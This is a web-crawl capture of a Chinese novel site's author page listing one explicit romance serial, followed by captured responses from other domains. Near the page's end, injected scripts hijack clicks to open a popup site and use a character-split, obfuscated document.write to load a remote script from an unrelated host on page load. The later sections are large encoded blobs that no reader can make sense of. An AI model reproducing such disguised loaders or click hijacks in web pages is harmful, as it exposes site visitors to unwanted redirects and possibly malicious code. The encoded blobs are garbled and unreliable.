

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cssnote.com/author/%E6%B5%B7%E6%A3%A0%E7%81%AF/
body_size: 2783
content:

<!DOCTYPE html>
<html lang="zh">
<head>
<title>海棠灯_海棠灯小说作品全集 - 创世小说</title>
<meta name="keywords" content="海棠灯,海棠灯作品集,海棠灯小说书籍全集。">
<meta name="description" content="海棠灯小说全集，海棠灯小说作品集，">

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body>
<div class="container">
    <header>
        <a class="generalBack" href="javascript:window.history.back();">返回</a>
        <h1 class="book"><label>海棠灯</label></h1>
		<a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH">
            <a name="StranLink" id="StranLink">繁体</a>
        </span>
    </header>
    <section class="sectionOne">
		<ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
	</section>

    <section class="AIsectionOne">
        <p class="AIsectionOne-name">
            <span class="AIsectionOne-name-left">
                <img src="/static/ss_wap2/portraitBG.png" alt="海棠灯">
            </span>
            <span class="AIsectionOne-name-right">
                <label>海棠灯</label>
                <label>共收录 1 部作品</label>
            </span>
        </p>
        <p class="AIsectionOne-detail"></p>
    </section>
    <section class="AIsectionTwo">
		<p class="AIsectionTwo-top"><span class="line-between"></span>海棠灯的全部作品集</p>
			
			<div class="AIsectionTwo-content">
				<p><a href="/book/6395/" title="偿愿（1v1 H）">偿愿（1v1 H）</a></p>
				<p>
					<span>
					<a href="/sort/1/1/" class="g" title="耽美">耽美</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p> 某人曾有段不为人知的暗恋。 高中时情窦初开，因着对方年纪太小实在下不去手，想着两人都应该先好好读书于是忍了，结果高中毕业被捷足先登，读了两年大学也不见人家分手，遂放弃，怒出国。 后来他控制好社交距离，在她一步之遥外继续扮演着不咸不淡的老同学身份，更是在有了苗头后舔着个脸，顶着全家人的诧异不解从慕尼黑跑到华盛顿读书工作。 再后来……也没人知道究竟发生了什么。两个人闪谈一个来月，老同学学成回国当医生<br>本站提示：各位书友要是觉得《偿愿（1v1 H）》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
		    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>
    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"38c1278a063241a496e85dba923afdfa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xcvetcpk.83141w.com:8003/d/6743?t=0.21925378861921296
body_size: 1126
content:
{"key":"[\"6f\"gK1os=\"dfXY5F6LY5MdfM6f\"gss{@=\"JF6^Y\"g}1KQn11Q0@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/}1}{@10@n}{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/pY(wkem{s}o}Dm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/Y~6L+^(mOhfd^sm(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g@=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/omCs01KRRm((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://m.nenwarj.com/2024/08/17182702518.txt
body_size: 224904
content:
~0qk;wqhprtWre7/rkQy|7tOIJfSAESTyE|/Ts]s6h|/^)tts7QzsO}&|XeOse%9//{L}56]fC|/_6|/:pSwu7t+LTreE(T1X(Y;YF^{_;5V4e{}n_^K:6ErW7Qs/|IqtkUE;EOF~::{4F:L^%1:n{6Bh/QoKY7;T1_OJXQ]1-%U5y6L:dO2S6YpC/QAK}AEidh4UkJVdyY}^n:RTeQ2QQCV}K_&qTzq(W6+^Uxq_/1%/f_}:t^2^7CLn/Q^nRQCABt-5Dw%/56)^ynAF7%k1oJK6fk{R0SrB(:O^y:dqU:]h1:V6d6zhsYwq^q2fSrII^E@tQf|TUqOUf)k5zhnfk0JU)_tpJhofsAJYe/oKfIJFt;(J:u:VOq^Uf~O4xoYkx2AqEh2fiIV9}heUtNndOJ}YzU:UE(q9yskR1hKfCIBy{1kFF:::zTq5~pu9z:A6:}W^Q:s2kBo~O-JYY7Yn0k2q9qSU{Y+hfz)61:o_{%):+J0UL&)1+Fx^y^LFoqU&X7YswIB+N1V4_5N}VUCd%d1Rt;diC7V:9f072_|:{h}Yf7N@-A5(Q_L_w:+h^JT7eXdD1TLL(1k5U%]YIeN}2F7BU_tSEEAwO:96Q(KRt}9LdYyq)@}JU_A2dQnh:NIA&I~UthOUCBreWq0dzdL_SIYyo_B2YJL0f6dq}oUB1]--{_qCu2Ahysz}{:tqT(iyd6}RNX215YW^WuzIYYX2+~5)YhsK)JJfp64XX99T1NLJxSrtQ:WqKRJ)C9:5]oF9_|V_%QoQ0NK&YNOoTOW+/7;}E9__R55STCJOQzxhWI0en_B6f7k2kz}qY/X1sq4UR0/iu06y%72sF)kF(KQ5%/YsLd}Jf1;4F1;RLKQOQ1kRF/kXf)kXY7V}_/Y}w2/RXQdQN)kRLK}LY)YshC/Jf);Fyd}LydQ5F1;FY)Y}62/FY/V}LdQO%w;Xf|;4_9k4Q)k4{K}JBwrOnTEiS{KA{YsiF&;RFdqS%)Vo;ekLX9VsF|;XIwCK7zEQ{+YDQn4nYA-sxEx+xEx+7///T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwS_yx}CywrRWw(nt^yDyCr0-C+SUV-LWwWDyCyXywWXywWFy|WKy|IKyCIpWxrpWxrpWxW%WwRTUk-KBS~kW9hF)kn4;2+SUC06d9~0(wOXtsfsfTnsyTnX(^(Xy|Sn;i{Dy6{Ty6}TUk-F(sq_fk]otVn4WTW%WwRTUk-K~kA4-s+J(9~J)@op(^~^;^]6)sA0eiW6W9hF)kn4;2hF(E}Nei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrX)V0XW6uo)VR_(4J4f]+qUC06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDtsNBY&uqt}+q(@Q}(^NqB^A^WTWpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)&uN||Je(^q2dVnh)E~X-sAFUVn0iBIQW2hF(xnSdVIKyCyDNVBRyw(FyC+qyx0Ty|~6t|pnNCIFyk+qU|W0UV+CNV-sW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;C]]IC~Ey|]xySWD~wER~BBn~C-D~wf]y4huN4In~w-@W6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;C]]IC~Ey|]uySWD~wER~BBn~C-D~wf]y4huN4In~w-@W6uo)&rKIs+q-&~X(q~X)@DQWS]S)@+qW]uO)s~X(@hX(xrTNxo0Wxh&dVnS)sf4ziW%WwRo)&uN||JEU&+Jf^AS~2+X)iu4f]+qUCJJ)2N0-VnCUBqEei+o)&r_dVqS;CW}Uky@yV-ot|UhNwBFUC(0yT}6y|p}t|]SyVUhN^WTUC(0;xWp(s~iUV-KUkQCfV}q)2~+~w06Yk}Dt^~JUwOTy4r}U|EDNT0Ty^BDt|WRNkWF;wS@Nx0D-^AqyC~q-^y}UC(6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]ypw/rxDrrrrrprtWrrrW/Dr&xuRWLzwupDp|zq4WLz9whRrCiJRWLVtx7rLDdL4W(YekCpW/dF|ISVI%w~h~:C4+(:BkqRJK:-4nB6)N^4hFn2TUE0UN2RJpQeWJq;hIOSAhz]szFz2|J0}}t+BzpnFB:QT:KLCzwVX&5@ww6_V^p6RU]VC|:qstF_sdE^ChTqBRAK1fEphzKy@1AK/7Xorwx/U1OB|hDo-|W}KLVe9hxnrCinny_)tqTnpRp/io_|e24nnwpRoF_C|J0KU|O}KF_C&5}RS}TOnN;RQLSiuuOLROB6&XqxN/SninIk)t^(fes5iJ0K-Wn4d]uO0+fkCIOfdt&C7z]wFB:CxO6XQ&;X1:}dJd0&efV5&5A:4XDndfXQdL@/F_KQzq:1{_&5Qn0~Ap&D|@q~f7/RqoV]Ky]7)7uID@uJqh^B}k--B-U:6hUItno%k9WW-OoOpSq^C66i6^:;zztt)OoOLDR6CCCw|VVxyD/XI|WOoKpppyyzLr_(O:Uhxnp~^h)uuzuRF0okI9{EI+4DJ7reu]x}pxWLYVAxxxxx]hhuqEk+IE-(iUShphTU59&9zyw9wkzIy;(%+p+DSo-WWw2J6I0x(^^wIxzx)6rxON+OY;W{@6oSC|:wizChyJJ;+W;po0S:+4:dVUd65JOJQ:zp0KSxOKK:zOi_;x:O_KoyW+:Kt/L%:Lt^w6::FEsz55554@K:_5r@TRRI)w)5uuy{+KWYTTD2ni|~Xe~_FxN(hrVT@}Tki51))}WNNFkQB6o0W)thuRT6^IUV|C__T@K%K1{y-51140:OpCCX1pY@%%IuUJR5//h^+ku0L_KViBzT~(nUA-(F^qq@kkyd-~BnRJUJ:i9WeE^st;VYYYW;yJLJ{SS9wOOi(p6^:CqBt:dziV_XDJJnX;wE0}q@Jzd:SDT%4T4:6:C;CI+QF:dK:}}^:5:nCS%_XiX%o::KXAOtexLL-i_KD&TpJt1r);6qXNF;~xKDWT}Ax5QheYFq}eFQ0%0(-|4QnKxhEoy9ru~X&@/%sssor9tXCp{;:)1%k9/DpyDrrtsy9r|{WwJ~F7Dkyqrr@sWWY&ExyinhIik@9^^VhYLLd)9yf+URJsoL2K22s^Kd(0LR7Fzzy4TQDO4YNB66^^NYyLz(o{q0:::-OY1/zJ+D7FXNk4F5O0}ER&1DW;_0nXe7VKJ50yuyR_1-BEE6wt1wz_66L@}fx^s|K}ok)tf5)}49}F;1C6(rO;Kinr%e{rwzrru0hr]%kt&oJ|&;tK]|rSyYq+unLiex69_-UFx~]fYJ6-Iq(RNkAL-n(D2YO{U6((X;n;7/t|0ET@LFLh)@dnSRI0RrENd96wBnpi9XxEu4;(zVQiSDtdOXQ@J5+]wi}J~BDAQkn]rqfht@qIn+oBY}VNNIT5VyCTIhd1U5oNez+_56t&_y|Ve2xJw~qLp}_osS(_XN2Jx95CVD92iy(K@Xk;1N:&eot0W4o:(9]^@yriCSiDTE0I9q%p&+VDJwS:)rn6EU_x^BU9;S^oi~WTiu@(Kk|xE5O_h)y5Vf]@}4+IBdJse+yBwVVo:~Rd:h5rknoLYY(4Wr1~6zpioFxE:xJEI)k+Fpt^5Jnoz%OF0A7AkWrE^WVLU-zXd{FTqXF_N|d:CiFF0|JC/;6kN5;ATD&2DLE~0JBee+542;hyURssQdN{uY^f7242DrDkIi^Fo9Wy@Qt^9_)/;|E]O-NkOridNk-K|&tT-TBwkYRWU5X)WiJi_TFAzhB}DQnfK2YR9W(;d@-JA15TAE]Ss6}|u|~7kp}A:DJ^0J:O:@Nx0&5&zKdXr;x}Ui@4^(X(pX^VB(}J%|~Q}6|&kYE2N4;^wAf_];(otQrhf|5}:AxNd_EiYrFo/6_Y~+J2nNDDDB~Y:-zN7;i&Wh-ki-dufzB1RC9VLWd;(U+}YNJ|T710J0WA:2SV2A|t-]6JiF&LfR(])ro]:Q]-{FuBWe@U40~d0qkJ)]VQ2u&0y+kTqR:4J|w}}I:yJfyFCEQUExh7|JF}Ak5_i:pQh~/{0])dV%qe2wh-r4^qiFXd/Q5@FC1T0t}VoBohyYK:X^siDdxSLyFU(+%(6Qp/zI]INk}LwUYI0}Ftdz(0SrRIw+AkW@1sL5}zq9Y59y(NV02-kC565n(K)xRXQL:I~SJn+wVqT2C+z:yuTqVDYJBtVW:QTRW4J6Q}ohdxJ)&Ro7i^2F@xLsDqR5;Nd}:L9i:0kOTs/~0hF5+qpuRRT%E;Y/6;Q1:]o_iUA-EAd&]ky:|qtyfW4(2uS(qA56|~;qutd2z|y^wf]Y+zL_LYi^BLSRqEeDVJVNnDX~f}uE-sJYIq&/~i|VnX{2T@Ls9rq1nr@RqS|(:0Tw-RLCzf-OuXhIo5dS@0TRT7uwo)4fUdy/%y_hWCN:e}eq}~fD}9Sx}|/77heXXn4s}Cno6uh;t7h_tIho)pn]Up_i{L0L&{9;Lkr0JCi-wDR2)KV;X0RNr%;~~sqXW5z}S+eyxi]{Jtt2V:qfRz9^z:ANA-s2F9T5DL6}~KiVyA5YD1UJ)dKO2(^Q-2Dk7|tU~XxKk]UCyS{rqRB|9;-neV29_deD_4qd}Rnw;pF{sF)L{W&096q4R/k4uEInx5hDi561SB+Shz(LUOUUyWs0I2E2-TU+okAyO;]VI-D5xkOT1X;+Jy(eezEuJ~u5CxYi({9OO:Y)-0+VNeuA2+W5kTDUTLE4ytNA&JK2Xx_62nfx:u0+:eF]9/Y4wAOq}NL4&o]Nf1t-)}5xnX@/4^;N/~hQC+~TWuLFRdJif&s)rxN1Ir(nCtrORCtwk+NAfN~^C|KfO:s|^fLk|&QAez66h:B&(0ODJ7Yz:h(IdEz44hJ{-UYQ2t_}wQwtnV|qVFn&oO+;5sAfrw{4u4&&9|(6wNW4Q@T(SsV^dwyYA92)Nek}T_}%)n@O/O&{o2|/q_KT_uhyo:oDd++9OYCzLrL]D]QTwVJJNAfrzFJzBRkf@:o%rzfn+ffhqzT54T1p4CD9s-TA1wL);Kh^fou:L|CXdy)p:VLh|YDRy1KTt_5t]@e@^FB95yOQ&:ut5@_zXIOB4Tt&XUdBn@/o+~/qeELnR&_dz_;xE/@{:1//@@NAD1%0hO74A;i-B{N%pJ6x&ie4zi/Rir];Nuk:NV(yWRQ(U+2iIT7QW{:W+z2;+&Dx(JnsADXW(JiqUDX}N@p^AYU/fSNd~@O{UwLkUqSR+5(nYx}^fQ0pr55uW0}&y0LkW5yQp::CW@T;rwk0r%o@NLduUdENr}ToI%s~y}0)Uo_J+%Y9yEJsuFd/rWS)(s@pU/A]6]Kx~/h]U/^O(S2dfA|4+0O2f0YQrxJ+(]2hytU/A0{d-^i;r^ySu}9^N}26~&FtNfhEWOtF~&WNh1Ui(J7-pJ99pJ4nuSU^f@|/U1UJYuh2h{J:U~L//0&5-Bf{QsiQN&~EhEf}EE~fp9V&+sz@}DwyhkYy0r|AoIV6e&NIX^z};|VC1qU_S&(sC^h]9-A]U-61UWIrYEY7~27oT|+r&4h-7Supup&k;-uVWAx}yr)nA@wk_TyVL]hnF0)sxA+0IwUx%|i:5khnY6Y@&9pB5VC)4&CI&&Ur-s6y/rYsX-&FwpzAWVdn]xezixwXEOf0^ENx%WNtq^pnCWzFE^u{dkt;x2U6V2ULL^tkXpUOC&62F9&~7kAqr-h~F@6RWnS-WCdWN^uC/sto+S)_(@IdEsCe02us_Du@dWhLSWuBdruEUDxB6I+^O6)@_rifwOyd{4y2N]rXX/nC+KzWEruo1hi9)f^9XrQne7KW0k}s_E69xFF+i:nOh;zIsxrnVi:]6shpn9(o/B]@d(i9YtE^FC-4Bxk&tpuo~5R6D9:iF|I@))~0sA~ks-WsN;%Wi4VEoBVUf@ki%&JoXCU^p(x-R_Iw2x@9{F-WT(EDXW^WR20O-h+rN:BOu_z]0qQwO}^&B2BsXqQUNSfo1f;r]2E+idT&X7xrsxh@:Q}@~2OW]ziAp6T]E0OsR&NO{;YxJ-}6JIR+&K6x5AQ979}pT^VwoI-9+qdUrdq&tEKAOq]WL;x-Vifn7y@UD@-Jkzpnk{TWV+n2qpx+WryW-6^IBqdUzW:IqWpri_/sr+e6rwt|q}(wz|0|69xAA&6u+~;9iuep^;2I^;Cqu@4@x7U;(W2sqYJX^7ryfS-XYWy7;Bq6W:A|deLk^)z;B:::+qwzJQt:uyOiBLEru%d@dzo&yyR(S5}wUyfDUn(%^({%W++^O6F@x62Xrhz2O6z&:6zKz6y5:6WQz69^zCz-zC+9WtFDr6e;O+eVJnxn~rAFB97e^t76^yWu^iUOpWL-rWT~6q6-SE(9WEy_rw4Thx55YrW6y1w(pOt@N~X)f1eRq{o76U%U^UOAq@:9^dI%^uh-h~:Tqw;];2+Jh{{66)F-U-F2U5t6r5B@;wVRq5:nW@;;xwOtAysFY)T//VN7%qqhs:VC9&hwy2qRrnhi~dWT2dOnoDu+oKux&T:ByrJ+sK:71rO09KW)(p:6:d:6]6O:y::5+:O:2z:XnI:5EzJx-6:TVx:4@K:J/::2{^7DCE~QtU6n@&dE16uhsrABA&+fSJS^&OJk]D^Edpx-{I26DU&BfI2p7ohJxJd|R@SD0-B|4nJXy+qzz+2/AJqe)+J_dq2o:-^hp-Oz)kI4nBJKo0dsk2J1wn7x6OJK06z}p+qI-)Cofd(6~9YW|9:]K4uCKAqLIJL|Eq(Ds+Ah:C29_V:Y_x:K&zr}0Duy+KO0eIu|4IrdWzL59::|1d:-5rr/rp:4sTW)WKu;1/ErYYY5;{Y:Jw{rB2kKXDDrN7-z_2%:W:@5y:;KNu_:OfEtW5K5zzyz5)hOAKYdTN0nf%YBQt:Js(@U}~VCkeS++W(ri_0])fKpeq%iUBqows+qfKS^Qo+VO-}-7f%+2}^UQo:Kn2_J/h%W@wT+%{No6];zQIqqneqC)L;EFAO}99{sR|F:wEy}z4I5w~onVSpOzRups9I9pVd^wS0nXz(^Do{zEBTT_r_Jw9z-LdknE(kTNykD(O;DIfLr}wd1ILz5LEErf7pt;Ti1_Y%pA;i1yQiDr{Er7kkD(hKK:5K5y{0t4xWr4;x1sN^1D{:DCx{zSfDreiV1TCT:y}KK^z/%x1N)_6:QO]}D_:2LOw16x}BKF)I@:LV06fV+F_]+ifUy6f|_:S&/LWBRxYo(qVY-d@rORC0-hIxJAxhL+f:QiuQu^o^A^sD&(k@rxB4Tu{%9^7O+2uQ%^^6Y6u]fhDh~&xfL:oCzL4I/ioJCieL)-4z0D57K:2&^^D&XSWeOh^sXYnUVS%-orQ~TVR]+_VJ&LQ%@y2douhCsry/NF%5iLCnBLr2QO]|CT5Fn:%KQLuuux}BNDut0Lr1OxTsF_4@Qx{-JT1sd_:IDre&UwkBWT{BzDWdBDrT7_J((rw2J:Q1Jwk6SrrI%_Jt2_{R{Lw_YX9Rh_4z|OE({TT2S5kNe/:UnY9Ie|2(07:Y~sru9QUfyU]hOyJu/6tCkVAC+JD5VWt&A):r@Ytr@p1I2Ai+4-+Fs7]yo+qJ5xL^7&nDuk(2Rzyw~k{5JO+_zYUF/sJpU}np)+0y0J^J%T}_wKSBiS{fTO{Ui({Lze6Ott6qf;iiQ&DxxB&hW_:ULxnty0DrEx{z40ARuF2+4E9VQYkRuJt60LyWn}KT;utR@7{LOI{uz&pwLWrX]@r4o-Lw]TLxtEt:TB5w;X1:Y:1L/1p:&o(T9]rryqpXrirLJ0zX;51RL|)XrIpXA9):YopR^t{XuoFRqtt0)41_srL:TN1V1SWwxW@du2UI]pt+A0A^e)/inWqKdikkdAIKt%&WrAo~LOx&r~oopy9J-w|KxYDD{OTIKd4w9T@5yLIs+^o&yL~CyEV5z-U&Wp&1WkDArs2h&T9Kn~}6p1Eo{44zN)z)tuw}yz2LL+FwUV2_DT7xsn0e&h5f^R)LrtC{zYQ(5J5zA;_r2;|kq_Ak5U|Oy|F/xW(&fr@V1Trwyh{er~n|rrUCf]70Nk6k5;7^L(p:{)o1yUJet|S@1ex-t4ddQ:q7)T~w(6Bw)}&1z2xEtAwENL5@DA7St}~iQrqxD%qOt+ixQ_Tw)oEON^7_L6oh-&]_CpXCi~z-Crkys~Ehn@-)WT)/tBO%(2%6DI/7I~2Y@]]/0rEJnRJ2ii9z]I1+RN:ID^;f2_^LfTUYEXA/+2tDUT^9kh@DfTsrN7AnxhwC5xdfC5xfpJi^qz2fIOJ1h6nu9_nqTXwy6TeryxDN7TnJphNV1rydf^V7r@JX}+xI}4-dRrkrDrU5+X-z6tIRALz6Oweuw@0(&x%|tX9(pDe;^XIBfLu1SwU;+1C;u1kW@sWX9XIh64e5e:J+40E&r4~wQsITY_Tk-@4{ewdw(@Q1+XW;q1qB7RhAWFn0TSD6x)+KiUKO@7|%&_-TU6F@d5f5LwfU}LEdrXY~uu&+}~f}WB2%1AXYrp:pU&Ypf_NDATs1o@s]A4uD&Y7]B4OpR1ts/QW^pp9ioNt(WEADL29_]Aw}_/O6w:|5onoLr()Dorz}TL{NF}sOI4tLy|VVA_rr/+-4~^_oB]y|rRJRkXDx|_o2xi%W:tKu~qQnEA_L%LtJk(LT9EIL1^5R2^L@&yLnEUY0L2%@1NFnAV;L1rzRUozR&pyR}@IRn9f41Jf1+tF4RXFWB@LR_W%164t-A2%TEEiT-5kuuNSTAX57Q}+nq;r5YrU2C1f5f}N}E&DsiirN%AU}ks1JAT9eky:2sF5TR9LsqNN}-r;Kt^{D7|QTo:Wyor15@S|}:QE}h:e4xdo{U~_oy:{o]&C5oV:oxC-7IRt}Kw)~UppCTeX(Ay|4q9/-Tfw/9hLn-{iOr-6C:^}C:WQ6{%BsIBO6%XE/f:Dd50YefD@:%ez2pTyw(BD/_I)CdXDO;i7iF_QzQO_Y1nn)tDs1X&2TQEDK1es5yf4|N]Yey&V%10}^Qz0f&SF2BuVx4u90_A)u&OLAFe);YUS)p~I(;UWWr&66YQOVDI&npNEIrI2(rWo:&n47J;oQ+16~Anwz(XTt(Xn6I@d/%(y4/w26yk2Td)2QIi+:k|x}{9%K-CWJs-Ye%2WexO_X/9K^Syk7ONIz(@Cp5hABD0oE;5U|;OwTiT~pthSXY5C|+RX:&nn+pfQI96Ws7y%X{Q_9yBqi/}Et1tXt;|iX5X7/D_